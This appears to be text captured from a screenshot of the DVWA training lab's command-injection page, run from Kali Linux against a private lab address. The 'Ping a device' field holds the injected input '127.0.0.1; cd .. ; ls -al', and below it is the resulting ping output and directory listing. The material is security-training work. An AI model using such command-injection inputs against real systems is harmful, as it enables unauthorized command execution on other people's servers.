 192.168.52.142/master/vulnerabilities/exec/#
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; cd .. ; ls -al Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.033 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3000ms
rtt min/avg/max/mdev = 0.017/0.029/0.041/0.009 ms
total 76
drwxr-xr-x 16 root root 4096 Feb 6 2019 .
drwxr-xr-x 8 root root 4096 Feb 6 2019 ..
drwxr-xr-x 4 root root 4096 Feb 6 2019 brute
drwxr-xr-x 4 root root 4096 Feb 6 2019 captcha
drwxr-xr-x 4 root root 4096 Feb 6 2019 csp
drwxr-xr-x 4 root root 4096 Feb 6 2019 csrf
drwxr-xr-x 4 root root 4096 Feb 6 2019 exec
drwxr-xr-x 4 root root 4096 Feb 6 2019 fi
drwxr-xr-x 4 root root 4096 Feb 6 2019 javascript
drwxr-xr-x 4 root root 4096 Feb 6 2019 sqli
drwxr-xr-x 4 root root 4096 Feb 6 2019 sqli_blind
drwxr-xr-x 4 root root 4096 Feb 6 2019 upload
-rw-r--r-- 1 root root 632 Feb 6 2019 view_help.php
-rw-r--r-- 1 root root 2294 Feb 6 2019 view_source.php
-rw-r--r-- 1 root root 2728 Feb 6 2019 view_source_all.php
drwxr-xr-x 4 root root 4096 Feb 6 2019 weak_id
drwxr-xr-x 4 root root 4096 Feb 6 2019 xss_d
drwxr-xr-x 4 root root 4096 Feb 6 2019 xss_r
drwxr-xr-x 4 root root 4096 Feb 6 2019 xss_s